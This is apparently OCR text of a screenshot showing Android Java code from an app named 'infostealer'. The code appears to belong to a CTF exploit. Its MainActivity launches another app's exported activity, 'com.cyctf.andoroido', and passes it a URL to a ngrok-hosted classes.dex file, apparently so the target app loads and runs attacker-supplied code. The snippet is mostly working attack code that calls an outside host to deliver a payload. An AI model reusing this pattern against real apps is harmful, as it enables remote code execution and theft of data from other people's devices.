 1 package com.example.infostealer;
2
3 > import ...
11
12
13 public class MainActivity extends AppCompatActivity {
14
15 private AppBarConfiguration appBarConfiguration;
16 private ActivityMainBinding binding;
17
18 @Override
19 protected void onCreate(Bundle savedInstanceState) {
20 super.onCreate(savedInstanceState);
21 setContentView(R.layout.activity_main);
22 Intent intent = new Intent();
23 intent.setComponent(new ComponentName("com.cyctf.andoroido", "com.cyctf.andoroido.MainActivity"));
24 intent.putExtra("url", "https://7868-41-44-62-132.ngrok-free.app/classes.dex");
25 startActivity(intent);
26 }
27